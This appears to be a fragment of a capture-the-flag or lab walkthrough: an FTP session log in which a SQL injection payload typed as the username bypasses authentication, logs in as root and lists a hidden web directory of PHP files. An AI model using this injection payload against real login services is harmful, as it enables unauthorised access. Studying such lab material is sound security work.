 ftp> user root')/**/union/**/select/**/1,1,1,1,1,1/**/from/**/information_schema.tables;#'
331 Password required for root')/**/union/**/select/**/1,1,1,1,1,1/**/from/**/information_schema.tables;#'.
Password:
230 User root')/**/union/**/select/**/1,1,1,1,1,1/**/from/**/information_schema.tables;#' logged in.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
227 Entering Passive Mode (192,168,1,67,188,236).
150 Opening ASCII mode data connection for file list
drwxr-xr-x   3 root     root         4096 Mar  5  2013 0f756638e0737f4a0de1c53bf8937a08
-rw-r--r--   1 root     root       235423 Mar  5  2013 artwork.jpg
-rw-r--r--   1 root     root          130 Mar  5  2013 index.html
226 Transfer complete.
ftp> cd 0f756638e0737f4a0de1c53bf8937a08
550 0f756638e0737f4a0de1c53bf8937a08: Permission denied
ftp> ls 0f756638e0737f4a0de1c53bf8937a08
227 Entering Passive Mode (192,168,1,67,140,118).
150 Opening ASCII mode data connection for file list
-rw-r--r--   1 root     root         2580 Mar  8  2013 artwork.php
-rw-r--r--   1 root     root          761 Mar  8  2013 definition.php
-rw-r--r--   1 root     root         4086 Mar  8  2013 escher.php
drwxr-xr-x   2 root     root         4096 Mar  5  2013 images
-rw-r--r--   1 root     root         1320 Mar  5  2013 index.php
-rw-r--r--   1 root     root         2772 Mar  5  2013 style.css
226 Transfer complete.